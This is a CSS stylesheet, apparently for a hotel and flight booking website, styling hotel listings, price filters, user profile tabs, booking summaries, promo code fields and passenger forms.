.linebrk{background:none repeat scroll 0 0 #e8e8e8;display:block;height:1px;margin:10px 0 15px;padding:0;}
.checklist{}
.checklist li{background:url("../images/li.png") no-repeat scroll left center rgba(0, 0, 0, 0);color:#666;display:block;line-height:22px;overflow:hidden;padding:5px 5px 5px 20px;}
.price_slider1 .ui-widget-content{background:#f5f5f5 none repeat scroll 0 0;border-radius:30px !important;box-shadow:none;}
.padtobtm{padding:25px 0;}
.fldealsec{background:#f5f5f5 none repeat scroll 0 0;float:left;width:100%;/* margin-top: 100px;*/}
.price_range .range{padding:5px 0px;}
.price_range a.range.collapsed::before{background:#ffb400 none repeat scroll 0 0;color:#ffffff;content:"+";font-size:18px;line-height:20px;}
.price_range a.range::before{background:#ffb400 none repeat scroll 0 0;border-radius:50%;color:#9e9e9e;content:"-";display:block;float:right;font-family:FontAwesome;font-size:27px;height:20px;line-height:14px;color:#fff;margin:8px auto;text-align:center;width:20px;}
.checkstop img{margin-bottom:17px}
.comp{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#fff;border-radius:3px;}
.comp .rate{color:#fff}
.padlftnone{padding-left:0}
.padrgtnone{padding-right:0}
.sort-bar li{float:left;padding:11px 5px;}
.sort-bar .sort-by-container{display:block;position:relative;}
.sort-bar .sort-by-container > span{background:#f5f5f5 none repeat scroll 0 0;color:#9e9e9e;display:block;height:34px;line-height:34px;padding:0 45px 0 15px;}
.sort-bar .sort-by-container > span::after{background:#d9d9d9 none repeat scroll 0 0;bottom:0;content:"";height:100%;position:absolute;right:0;top:0;width:30px;}
.sort-bar .sort-by-container::before, .sort-bar .sort-by-container::after{border-left:3px solid rgba(0, 0, 0, 0);border-right:3px solid rgba(0, 0, 0, 0);content:"";display:block;position:absolute;right:12px;top:50%;z-index:1;}
.sort-bar .sort-by-container::before{border-bottom:5px solid #ffffff;margin-top:-6px;}
.sort-bar .sort-by-container::after{border-top:5px solid #ffffff;margin-top:2px;}
.sort-bar li.active .sort-by-container > span::after{background:#ffb400 none repeat scroll 0 0;}
.review{}
.fleft{float:left}
.facility{float:right;overflow:hidden;padding:0 10px;}
.ficon{border:1px solid #dddddd;border-radius:100%;color:#666666;padding:8px;margin:3px;}
.totleft{margin-bottom:5px;}
.range.map{display:block;overflow:hidden;width:100%;position:relative}
.mapweit{height:200px;width:100%;}
.showmp{background-color:#a51d18;color:#ffffff;padding:0 10px;position:absolute;right:0;z-index:10;}
.socialicon{bottom:10px;left:20%;position:absolute;z-index:10;transition:all 400ms ease-in-out 0s;opacity:0;}
.socialicon .fa{background-color:#ffffff;border-radius:30px;height:30px;line-height:30px;width:30px;margin:3px;font-size:14px;color:#0560BF}
.searchico{float:left !important;font-size:19px !important;margin:8px 10px 5px 0;color:#0e76bd !important}
.hotaddr .fa{color:#ffb400 !important;float:left !important;font-size:16px !important;margin:0 5px 0 0;}
.comp .fa{color:#ffffff;font-size:20px;margin-top:7px;}
/* .resultpetty:hover .flitimgds img{opacity:0.7;} */
/* .resultpetty:hover {border:1px solid #afafaf;} */
/* .resultpetty:hover .flitimgds .socialicon{opacity:1;} */
.detstar{margin-left:10px;}
.specmrg{display:table;margin:0 0 25px;width:100%;}
.txtrgt{text-align:right}
.imagehotel img{width:100%;}
.hotelhed{color:#0088c7;display:block;font-size:16px;overflow:hidden;}
.singleadrs{color:#666;display:block;margin:5px 0;overflow:hidden;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.xcel.bordrit{border-left:1px dotted #eeeeee;padding:10px;vertical-align:middle;}
.pricehotel{color:#0e76bd;display:block;font-size:22px;overflow:hidden;text-align:center;}
.smalper{color:#666666;display:block;margin-bottom:5px;overflow:hidden;text-align:center;}
.booknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #ffb400;color:#ffffff;display:table;margin:20px auto auto;padding:10px;text-align:center;width:90%;}
.inersimilar{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:10px;margin-bottom:10px;border-bottom:1px dashed #ddd;}
.maysimilr{border-bottom:1px dashed #ddd;color:#069ebd;font-size:16px;margin:0;padding:5px 0 10px;margin-bottom:10px;}
.umayalso{border-bottom:1px dotted #dddddd;display:block;overflow:hidden;padding:10px 0;}
.htllikeimg{float:left;margin-right:10px;max-width:100px;overflow:hidden;}
.htlimgonl img{width:100%;}
.umaydesc{display:block;overflow:hidden;}
.umnames{color:#333333;display:block;font-size:15px;margin:0;overflow:hidden;padding:0;}
.actulpric{color:#ffb400;display:block;font-size:18px;float:right}
.htladrsz{background:rgba(0, 0, 0, 0) url("../images/map.png") no-repeat scroll left 0;color:#666666;display:block;margin:5px 0 0;overflow:hidden;padding-left:20px;}
.compsec{font-size:14px;}
.compsec .fa{font-size:14px;margin-right:5px;}
.umayalso.compare{border:none}
.umayalso.compare .htllikeimg{max-width:60px;}
.umayalso.compare .umaystar{display:block;clear:both;}
.umayalso.compare .fa{float:right;font-size:14px;}
.btcompare{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;box-shadow:0 0 1px #d54d48 inset;color:#ffffff;font-size:14px;display:table;padding:5px 15px;margin:0 auto;}
.hotelview{margin-bottom:10px;}
.rowstdet{display:block;margin:3px 0;overflow:hidden;padding:5px;}
.minhigh{min-height:187px;}
.flrgt{float:right}
.filter_result{margin:0px 0;display:block;overflow:hidden}
.price_range.fltmap{padding:0 10px;}
.searicon::before{bottom:0;color:#ccc;content:"\f002";font-family:"FontAwesome";font-size:18px;right:0;line-height:40px;position:absolute;text-align:center;top:12px;width:40px;}
.searicon{position:relative}
.frtbest ul li{display:block;overflow:hidden;}
.frtbest ul li a{color:#555;display:block;font-size:14px;overflow:hidden;padding:3px 0;}
.usrwel{height:30px;margin:0 auto;overflow:hidden;width:30px;}
.usrwel img{width:100%;}
.name{color:#666;display:block;font-size:26px;margin:0 0 15px;}
.nav-tabs.profile > li{background-color:#eee;border:1px solid #ddd;border-right:0;float:none;font-size:14px;margin:0 -2px -1px 0;}
.nav-tabs.profile > li.active > a, .nav-tabs.profile > li.active > a:hover, .nav-tabs.profile > li.active > a:focus{border:none}
.nav-tabs.profile{border:none}
.nav-tabs.profile > li > a:hover{border:none}
.nav.profile > li > a:hover, .nav.profile > li > a:focus{background-color:#fff}
.nav-tabs.profile > li > a{border:medium none !important;border-radius:0;display:block;overflow:hidden;padding:30px 0;text-align:center;color:#666666;margin-right:0;border:1px solid #0dc2ff}
.nav-tabs.proftab > li > a{background-color:#979186;color:#fff;border-radius:0;display:block;margin-right:2px;overflow:hidden;text-align:center;font-size:14px;border:1px solid #989287}
.nav-tabs.profile .fa{color:#ffb400;display:block;font-size:30px;overflow:hidden;text-align:center;}
.myprof{color:#666;display:block;font-size:20px;margin:0 0 15px;overflow:hidden;padding:0 0 10px;position:relative;}
.myprof::after{background:none repeat scroll 0 0 #cf2127;bottom:0;content:"";height:2px;left:0;position:absolute;width:200px;}
.profdet li.usernamepro{color:#333;font-size:16px;}
.profileimg{display:block;overflow:hidden;width:100%;max-height:130px;min-height:130px;}
.profileimg img{display:block;width:100%;max-height:130px;min-height:130px;}
.profdet{display:block;overflow:hidden;position:relative}
.profdet li{color:#666;display:block;font-size:14px;line-height:27px;overflow:hidden;}
.profdet li .fa{color:#ccc;text-align:left;width:26px;}
.profdet .fa.faedit{border:1px solid #ffb400;border-radius:100%;display:block;font-size:12px;margin:10px 0;overflow:hidden;padding:7px;position:absolute;right:5px;text-align:center;top:0;color:#ffb400}
.travelpref{background-color:#ffffff;border:1px solid #eee;display:block;margin:0 5px;overflow:hidden;padding:18px 0;position:relative;}
.spec.fa{display:block;font-size:30px;margin:10px 0;overflow:hidden;text-align:center;color:#ffb400}
.flightdet{display:block;font-size:14px;margin:10px 0;overflow:hidden;text-align:center;}
.travelpref .fa.fa-pencil{display:block;font-size:12px;margin:10px 0;overflow:hidden;position:absolute;right:5px;text-align:center;top:0;background-color:#eeeeee;border:1px solid #dddddd;border-radius:100%;padding:7px}
.mrgbtm{margin-bottom:10px;overflow:hidden}
.proftab{display:block;margin-top:20px;overflow:hidden;border:none;}
.select{display:block;height:35px;overflow:hidden;width:100%;padding:0 10px;border:1px solid #dddddd;}
.issucoun{display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.totmar{background-color:#ffffff;border:1px solid #dddddd;display:block;overflow:hidden;padding:15px;}
.passno{display:block;height:35px;overflow:hidden;padding:0 10px;width:100%;border:1px solid #dddddd;}
.savebtn{background:#ffb400;border:1px solid #ffb400;height:35px;margin-top:10px;width:100%;color:#fff;font-size:14px;}
.padrgtnone1{padding-right:0px}
.bgwite{background-color:#fff;min-height:525px;}
.nav-tabs.proftab > li.active > a, .nav-tabs.proftab > li.active > a:hover, .nav-tabs.proftab > li.active > a:focus{background-color:#ab2b33;color:#fff;border:1px solid #9b1b23;}
.tabdash{}
.tabdash .bgwite{border:1px solid #ddd;position:relative;z-index:9;padding:15px;}
.tabdash .profile{position:relative;z-index:10;}
.infltnhtl{display:block;overflow:hidden;padding-left:15px;}
.alltwobx{display:block;margin:0 -5px;overflow:hidden;}
.trcol1{background:#e8f9fe;border:1px solid #d8e9ee;}
.trcol2{background:#fbeee2;border:1px solid #ebded2;}
.nomrglftso{float:right;margin:0 2px;}
.labledit{color:#666;display:block;font-size:14px;margin:5px 0;overflow:hidden;padding:0 5px;}
.allinone{display:block;overflow:hidden;}
.cancelbtnde{background-color:#ccc;border:1px solid #bcbcbc;color:#333;float:left;font-size:14px;height:35px;line-height:35px;margin-top:10px;text-align:center;width:100%;}
.usrwel{height:30px;overflow:hidden;width:30px;}
.usrwel img{width: 100%;border-radius: 50%;height: 30px;}
.dropdown-menu.splritu{left:auto;right:0;}
.travelmrg{margin:0 5px 0 0;}
.nomrg{margin:0 0 0 5px;}
.travelmrg .savebtn{margin-top:0;}
.nomrg{margin:0}
.trtab{display:inline}
.tdname{color:#666;display:block;font-size:14px;overflow:hidden;padding:10px 0;}
.lbname{font-size:15px;display:none;font-weight:normal;}
.showpsn .lbname{color:#888888;display:inline;}
.nomrglft{display:block;margin:0 2px;overflow:hidden;}
.bacto.fa{background:#eeeeee none repeat scroll 0 0;border:1px solid #dddddd;color:#999999;cursor:pointer;font-size:16px;height:35px;line-height:32px;text-align:center;width:100%;}
.viewclr{background-color:#00bfff;border:1px solid #00bfff;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.clsview{background-color:#ffffff;border:1px solid #dddddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr{background:none repeat scroll 0 0 #f6f6f6;border:1px solid #ddd;display:block;margin:0 0 -1px;overflow:hidden;}
.clsviewhdr .tdname{color:#333;}
.viewclrdelt{background-color:#666;border:1px solid #555;color:#fff;float:right;font-size:13px;margin:5px 0;padding:4px 10px;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:FontAwesome;font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;}
.selectedwrap{position:relative;}
.checkbox-replace .cb-wrapper{border:1px solid #d2d2d2;}
.checkbox-replace .cb-wrapper{position:relative;display:inline-block;border:1px solid #ebebeb;margin-bottom:0;width:16px;height:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;-moz-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.checkbox label{display:inline;font-weight:normal;cursor:pointer;}
.checkbox{display:block;min-height:24px;margin-top:0;margin-bottom:0;padding-top:7px;padding-left:20px;}
.nav-tabs.customtab .morul{}
.nav-tabs.customtab .morul a{color:#333;display:block;font-size:18px;height:48px;margin:0 1px;overflow:hidden;padding:0 15px;text-align:center;white-space:nowrap;margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;background:#eee;}
.morefa.fa{color:#666;font-size:14px;width:20px;}
.nav-tabs.customtab .morul a span{display:inline-block;height:48px;text-align:center;vertical-align:middle;width:40px;}
.nav-tabs.customtab .morul.active a, .nav-tabs.customtab .morul.active a:hover{border:0;}
.nav-tabs.customtab .morul.active a{background:#ffb400;color:#fff;}
.sprte{background:url(../images/sprite.png) no-repeat 0 0;}
.sprte.icnhtl{background-position:0 0;}
.sprte.icnhnmoon{background-position:0 0;}
.nav-tabs.customtab .morul.active a .sprte.icnhtl{background-position:0 -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnhnmoon{background-position:-52px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icndivng{background-position:-108px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnlxry{background-position:-160px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnspa{background-position:-200px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnsrfing{background-position:-256px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icnfamly{background-position:-318px -27px;}
.nav-tabs.customtab .morul.active a .sprte.icngsthse{background-position:-375px -27px;}
.nav-tabs.customtab .morul a .sprte.icnhtl{background-position:4px 14px;}
.nav-tabs.customtab .morul a .sprte.icnhnmoon{background-position:-52px 14px;}
.nav-tabs.customtab .morul a .sprte.icndivng{background-position:-108px 13px;}
.nav-tabs.customtab .morul a .sprte.icnlxry{background-position:-160px 14px;}
.nav-tabs.customtab .morul a .sprte.icnspa{background-position:-200px 14px;}
.nav-tabs.customtab .morul a .sprte.icnsrfing{background-position:-256px 13px;}
.nav-tabs.customtab .morul a .sprte.icnfamly{background-position:-318px 14px;}
.nav-tabs.customtab .morul a .sprte.icngsthse{background-position:-375px 12px;}
.fortabsec.owl-theme .owl-controls{margin:0;}
.owlindex2.fortabsec .owl-buttons{right:0;top:-44px;}
.hedcatrg{}
.typehdng{background:none repeat scroll 0 0 #e4e4e4;border-radius:3px 3px 0 0;color:#595959;display:block;font-size:16px;margin:0 0 20px;padding:15px 10px;position:relative;text-align:center;}
.typehdng::after{content:"\f0d7";bottom:-3px;color:#e4e4e4;font-family:"FontAwesome";font-size:30px;left:50%;line-height:0;margin-left:-15px;position:absolute;}
.portimgwrap:hover .typehdng{background:#ab2b33;color:#fff;transition:all 400ms ease-in-out;}
.portimgwrap:hover .typehdng::after{color:#ab2b33;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whyone{background-position:-8px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whytwo{background-position:-205px -160px;transition:all 400ms ease-in-out;}
.whyinsd:hover .sprte.whythree{background-position:-386px -160px;transition:all 400ms ease-in-out;}
.mynavbar.navbar-toggle .icon-bar{background-color:#0e75bc;}
.settab{display:none;}
.collapse.filtert{display:block;}
.collapse.in{display:block !important;}
.filtericon{    background: #0e76bd url(../images/xfilter.png) no-repeat scroll center center;
                background-size: 40%;
                border: 1px solid #ffffff;
                display: none;
                height: 50px;
                overflow: hidden;
                width: 50px;
                z-index: 100;}
.laps{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;background:#fff;padding:10px;position:relative;width:33.33%;}
.laps img{width:100%;height:auto;}
.relfst{max-height:610px !important;}
.footer-bot-row{background:rgba(188, 0, 0, 0.1) none repeat scroll 0 0;margin-top:25px;padding:25px 0;text-align:center;}
.sc-para{display:block;margin-top:4px;text-align:center;}
.cc-security{background:url("../images/1a.png") no-repeat;cursor:pointer;display:inline-block;height:30px;margin-left:-1px !important;margin-right:-1px !important;padding:0 !important;vertical-align:text-top;width:100px;opacity:0.7;}
.cc-security:hover{opacity:1;}
.security-note{font-size:14px;padding:10px;color:#333;}
.ui-menu .ui-menu-item a{padding:7px 10px !important;font-size:13px;}
.ui-menu .ui-menu-item a:hover, .ui-menu .ui-menu-item a:focus, .ui-menu .ui-menu-item a:active{background-color:#0e76bd;}
.myowlspec .item img{max-height:400px;width:100%;}
.abtimg{height:150px;float:left;}
.abtimg img{height: 150px;width: 100%;max-width: 300px;}
.abtplace{font-size:16px;text-transform:uppercase;margin-bottom:10px;}
.abtdescript{display:block;float:left;margin-top:0;overflow:hidden;width:100%;padding-top:12px;}
.abtdescript p{color:#666666;font-size:13px;line-height:20px;}
.btnabt{background:none repeat scroll 0 0 #ffb400;border-radius:30px;color:#ffffff;cursor:pointer;float:left;font-weight:bold;margin-bottom:15px;margin-right:5px;padding:3px 9px;}
.fleftabt{padding-left:12px;float:left}
.abtbooknow{background:#ffb400 none repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;display:table;padding:10px;text-align:center;}
.abtsmimg{float:left;}
.abtsmimg img{width:100%;min-height:120px;}
.imgplace{font-size:14px;}
.mapsec{border:1px solid #dddddd;display:block;overflow:hidden;width:100%;}
.fullwdt{float:left;width:100%;margin-bottom:5px;}
.umothre{font-size:13px;color:#333;}
.umnames{color:#000 !important;}
.umothre li{list-style-type:circle;margin-left:12px;line-height:20px}
.abtcomenhtlsum{font-size:13px;color:#000;margin-bottom:10px;}
.facilityimg{max-height:300px;width:100%}
.facilityimg img{width:100%;max-height:300px;}
.revtop{display:block;margin-bottom:15px;font-size:15px;font-weight:500;}
.abtratingimg{display:block;overflow:hidden;margin-bottom:10px;}
.txrare{display:block;width:60%;min-height:100px;border:1px solid #ddd;}
.revcont{margin-bottom:10px;width:60%;}
.subbtn{background:#ffb400 none repeat scroll 0 0;border:1px solid #e9a400;color:#ffffff;display:table;padding:10px 15px;text-align:center;border-radius:3px;margin:10px auto 0;}
.tableft{padding:10px;}
.tableft li{list-style-type:circle;color:#2ba6cb;line-height:20px;font-size:14px;}
.wellme{display:none;}
.tab-content.custmtabcnt{float:left;width:100%;background:#fff;}
.ratingusr{display:block;overflow:hidden;width:100%;border-bottom:1px solid #ddd;margin:0 0 15px;padding-bottom:10px;}
.centerfix{display:table;margin:50px auto 40px;max-width:400px;}
.wrapdivs{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px}
.pophed{background:#eeeeee none repeat scroll 0 0;border-bottom:1px solid #dddddd;color:#444444;display:block;font-size:16px;margin:-15px -15px 15px;overflow:hidden;padding:10px;}
.wrapdivs .pophed{background:#dddddd none repeat scroll 0 0;}
.dashb{padding-top:45px !important;}
.dashb .fortabsec{background-color:#dedede;}
.dshcol{float:left;width:25%;}
.indash{padding:10px;}
.rountabl{position:relative;z-index:101;}
.dashico{background:#ffffff none repeat scroll 0 0;border:6px solid #eeeeee;display:table;height:100px;margin:0 auto;padding:22px 0 0;text-align:center;width:100px;}
.marwit{background:#ffffff none repeat scroll 0 0;display:block;margin:-50px 0 0;min-height:180px;overflow:hidden;padding:50px 10px 10px;position:relative;border:6px solid #eeeeee;}
.dashinhed{color:#333333;display:block;font-family:open_sansregular;font-size:14px;margin:10px 0;padding:6px 0;text-align:center;}
.indash p{color:#666666;display:block;font-size:12px;text-align:center;}
.dashul{display:block;margin:25px 0;overflow:hidden;}
.prolabel{color:#444444;line-height:22px;padding-top:5px;text-align:right;}
.margbotm15{margin-bottom:15px;}
.form-control{background-color:#ffffff;border-radius:0px;color:#999999;display:block;font-size:14px;height:34px;line-height:1.42857;padding:6px 0 6px 12px;transition:border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;vertical-align:middle;width:100%; box-shadow: none;}
.pronote{color:#666666;font-size:13px;font-weight:normal;line-height:18px;}
.payinselect{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#666666;height:35px;padding:5px;width:100%;}
.bluebtn{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #ce2127 0%, #a71e25 100%) repeat scroll 0 0;border:1px solid #a51d18;color:#ffffff;font-size:14px;margin-top:10px;padding:10px 20px;}
.profileusrs{transition:all 0.4s ease-in-out 0s;}
.profileusrs{position:relative;width:100%;z-index:101;}
.cntbl{display:block;margin:0 auto;overflow:hidden;padding:15px;width:100%;}
.rownewton .cntbl{padding:0 15px 15px;}
.profiledash{background:#cccccc none repeat scroll 0 0;border:8px solid #ffffff;box-shadow:0 0 10px -5px #505050;display:block;max-height:160px;overflow:hidden;position:relative;width:100%;}
.profiledash img{max-height:160px;min-height:160px;width:100%;}
.userprowrp{background:#ffffff none repeat scroll 0 0;border:1px solid #dddddd;box-shadow:0 3px 0 0 #d8d8d8;display:block;margin-top:-80px;overflow:hidden;padding:80px 0 20px;position:relative;z-index:100;}
.proname{color:#666666;display:block;font-family:open_sansregular;font-size:20px;font-weight:normal;margin:0;padding:10px 20px;text-align:left;}
.proname strong{color:#666666;display:block;font-size:16px;font-weight:normal;margin-bottom:5px;overflow:hidden;}
.qlinkul{border-left:4px solid #ffb400;display:block;overflow:hidden;}
.qlink{display:block;overflow:hidden;}
.qlink a{color:#0099cc;display:block;font-family:open_sansregular;font-size:14px;overflow:hidden;padding:10px 15px;}
.overlaychange{background:rgba(0, 0, 0, 0.6) url("../images/change.png") no-repeat scroll center center;bottom:0;left:0;opacity:0;position:absolute;right:0;top:0;transition:all 0.5s ease-in-out 0s;}
.chngers{bottom:0;color:#ffffff;left:0;padding:20px 0;position:absolute;right:0;text-align:center;}
.rschange{bottom:0;cursor:pointer;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:1000;}
.profileusrs:hover .overlaychange{opacity:1;}
.dskrty{color:#333333;display:block;font-size:22px;font-weight:300;margin:15px 0 20px;overflow:hidden;padding:5px 0;}
.chartone{display:block;height:350px;overflow:hidden;width:100%;}
.senstionl{display:block;margin:10px -10px;overflow:hidden;}
.colorblue{background:#6ccac9 none repeat scroll 0 0;}
.colorlitblue{background:#57c8f2 none repeat scroll 0 0;}
.coloryellow{background:#f8d347 none repeat scroll 0 0;}
.colorred{background:#ff6c60 none repeat scroll 0 0;}
.inergot{color:#ffffff;display:block;margin:10px;overflow:hidden;}
.bokingcnt{display:block;font-size:40px;overflow:hidden;padding:20px;text-align:center;}
.colorbluex{background:#5cbab9 none repeat scroll 0 0;}
.colorlitbluex{background:#47b8e2 none repeat scroll 0 0;}
.coloryellowx{background:#e8c337 none repeat scroll 0 0;}
.colorredx{background:#ef5c50 none repeat scroll 0 0;}
.countname{display:block;font-size:15px;overflow:hidden;padding:10px;text-align:center;}
.hroomtot.newpr{margin-top:5px;}
.bordspl{border-bottom:1px solid #d8d8d8;float:left;width:100%;}
.stauslinetop{color:#666666;display:block;font-size:13px;margin:0 0 6px;overflow:hidden;text-align:center;}
.padtobtm{padding:25px 0;}
.bordsplbtm{border-top:1px solid #f2f2f2;float:left;width:100%;}
.fligthsdets{display:block;margin:0 0 0 -15px;overflow:hidden;}
.moreflt{margin:10px 0 0;}
.ontyp{display:block;overflow:hidden;padding:15px;}
.htlrumrows{border:1px solid #ddd;float:left;width:100%;}
.hotelistrowhtl{background:#ffffff none repeat scroll 0 0;display:table;width:100%;}
.padall10{display:block;padding:10px;}
.xcel{display:table-cell;float:none;vertical-align:top;}
.hotelistrowhtl .imagehotel{margin:10px;height:110px;}
.hotelistrowhtl .imagehotel img{max-height:110px;}
.hotelistrowhtl .pricesec{float:none;}
.hotelistrowhtl .smalper{float:none;}
.imagehotel{display:block;height:90px;overflow:hidden;}
.imagehotel img{width:100%;max-height:100px;height:100%;}
.hotelhed{color:#333333;display:block;font-size:16px;overflow:hidden;}
.singleadrs{color:#666666;display:block;margin:5px 0;overflow:hidden;}
.clear{clear:both;}
.xcel.bordrit{border-left:1px solid #dddddd;padding:10px;}
.smalper{color:#666666;font-size:13px;margin-bottom:5px;overflow:hidden;/*float:left;*/}
.pricesec{color:#06a8e0;float:left;margin-left:20px;cursor:pointer;}
.padwraphotel.nobrd{border:none;}
.brdbtm{border-bottom:1px solid #dddddd;display:block;overflow:hidden;}
.nght{font-size:15px;margin:8px 0 0;text-align:center;}
.padbook{padding:5px 10px 10px;}
.roomfaci{border-top:1px solid #e8e8e8;color:#6b6b6b;font-size:13px;padding:10px 0;}
.bookr1{background-color:#fbfbfb;float:left;font-size:13px;padding:10px;width:100%;color:#666666;}
.bookr2{color:#333333;float:left;padding:15px 10px;width:100%;font-size:13px;}
.bookr3{background-color:#f8f8f8;color:#666666;float:left;padding:10px;width:100%;}
.bookr4{float:left;padding:20px 10px;width:100%;}
.hroom{float:left}
.hroomrs{float:right}
.hroomrsorg{float:right;color:#ff6309;font-size:13px;}
.hroomtax{font-size:11px;color:#666;float:right}
.hroomrsorgtot{float:right;color:#ff6309;font-size:16px;font-weight:600;}
.hroomtot{float:right;color:#333;font-size:16px;}
.promocode{background:#ffffff none repeat scroll 0 0;border:1px solid #ddd;display:block;margin:15px 15px 5px;overflow:hidden;padding:20px 0;}
.RemoveCoupon{display:none;}
.chlage{display:block;font-size:10px;}
.mailsign{color:#666666;display:block;font-size:15px;overflow:hidden;}
.inputsign{display:table-cell;vertical-align:top;width:100%;}
.newslterinput{border:1px solid #ffffff;font-size:14px;height:45px;padding:10px;width:100%;}
.nputbrd{border:1px solid #dddddd;height:45px;}
.promobtn{background:#ffb400 none repeat scroll 0 0;border:0 none;border-radius:3px;box-shadow:0 0 1px 0 #ffffff inset;color:#ffffff;display:table;float:right;font-size:16px;padding:8px 30px;}
.promobtn.re{padding:8px 20px;}
#code[disabled]{border:1px solid #5da04e;background:#fff url("../images/cpok.png") no-repeat scroll 95% center;}
.promopt{display:block;margin:0 -15px 0 0;overflow:hidden;padding-top:25px;}
.savemessageSuccess{margin-top:5px;color:#5DA04E;}
.tablesigns{display:table;width:100%;margin:15px 0 0;}
.tablesigns .inputsign{display:block;float:left;width:65% !important;}
.grtotal{background-color:#ffffff;border:1px solid #ddd;display:block;margin:0 15px;overflow:hidden;padding:15px;}
.grspan{float:left;font-size:17px;}
.grprice{color:#ffb400;font-size:14px;font-weight:600;float:right;text-align:right;}
.loginbtn{background-color:#ffffff;display:block;margin:0 15px;padding:10px;}
.loginbtn .hotbook{float:left;font-size:18px;padding:10px 15px;text-transform:none;width:auto;height:auto;}
.amount{font-size:16px;}
.loginbtn .rndor{background-color:#ffffff;border:1px solid #d4d4d4;border-radius:40px;color:#9b9b9b;display:block;float:left;font-size:15px;margin:0 15px;padding:10px;}
.hotbook:hover{color:#fff}
.loginbtn .hotbookcont{background:#595959 none repeat scroll 0 0;border:1px solid #797777;border-radius:2px;box-shadow:1px 2px 3px rgba(0, 0, 0, 0.2);color:#ffffff;display:table;font-size:18px;font-weight:700;padding:10px 15px;text-align:center;text-shadow:0 -1px 0 rgba(0, 0, 0, 0.4);width:auto;}
.polterm{color:#848383;font-size:12px;text-align:center;margin:10px 0 0;}
.cmnclr{color:#06aae4 !important;}
.labltowr{color:#686868;display:block;font-size:18px;margin:0 0 10px;overflow:hidden;}
.pasngrinput{background:#ffffff none repeat scroll 0 0;display:block;overflow:hidden;padding:15px;border:1px solid #d4d4d4;}
.focusall{-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
.focusall:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}
.pasngrinput .trahtname{color:#333333;display:block;font-size:16px;overflow:hidden;margin:0 0 5px 5px;max-width:none;}
.extrrapad{padding:25px 15px;}
.romcnts{color:#ff6309;font-size:16px;margin:0 5px 10px;}
.adltnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:10px;text-align:center;position:relative;}
.childnom{background-color:#eeeeee;display:block;font-size:14px;margin-right:20px;padding:3px;text-align:center;position:relative;}
.padall10 .htlboxhed{color:#333;}
.spllty{padding:5px;}
.clainput{border:1px solid #dddddd;float:left;font-size:14px;height:40px;padding:0 10px;width:100%;}
.lablmal{display:block;overflow:hidden;padding:8px 0;}
.fmlbl{color:#666666;display:block;font-size:14px;margin:10px 0 0;overflow:hidden;}
.splinmar .clainput{text-align:center;}
.selectedwrap::after{background:#ffffff none repeat scroll 0 0;bottom:1px;color:#666666;content:"\f107";cursor:pointer;font-family:"FontAwesome";font-size:22px;line-height:38px;pointer-events:none;position:absolute;right:1px;text-align:center;top:1px;width:30px;height:38px;}
.formlabel{color:#ccc;display:block;font-size:14px;margin:4px 0;}
.selectedwrap{position:relative;}
.flyinputsnor{border:1px solid #dddddd;box-shadow:0 0 10px -5px #cccccc inset;color:#333333;display:block;height:40px;overflow:hidden;padding:10px;width:100%;background-color: #fff;}
.flyinputsnor > option{padding:5px;}
.spllty .formlabel{color:#6b6b6b;font-weight:normal;}
.relativemask{float:left;position:relative;width:100%;}
.ifonway .relativemask .forminput{background-color:#b2afaf;border:1px solid #b2afaf;}
.mrgtp{margin-top:20px}
.adltnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:21px;}
.childnom:before{content:"\f0da";position:absolute;font-size:31px;font-family:"FontAwesome";color:#eeeeee;right:-9px;line-height:36px;}
.inptalbox.mrgin{margin:15px 0;display:block;overflow:hidden;}
.onecheck.boxone{float:left;left:10px;position:relative;}
